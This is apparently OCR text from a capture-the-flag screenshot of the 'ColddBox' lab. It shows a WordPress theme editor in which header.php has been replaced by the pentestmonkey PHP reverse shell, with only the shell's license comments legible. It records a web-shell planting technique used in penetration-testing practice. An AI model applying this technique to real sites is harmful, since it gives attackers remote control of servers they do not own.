 Edit Themes ‹ ColddBox —
192.168.56.107/wp-admin/theme-editor.php?file=header.php&theme=twentyfifteen&scrollto=1559&updated=true
140%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
ColddBox 5 0 New How are you, the cold in person?
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
WordPress 5.5.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: Header (header.php)
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
~/Tools/php-reverse-shell/php-reverse-shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
php-reverse-shell.php
1 <?php
2 // php-reverse-shell - A Reverse Shell
implementation in PHP
3 // Copyright (C) 2007
pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes
only.  Users take full responsibility
6 // for any actions performed using this
tool.  The author accepts no liability
7 // for damage caused by this tool.  If these
terms are not acceptable to you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2
applies: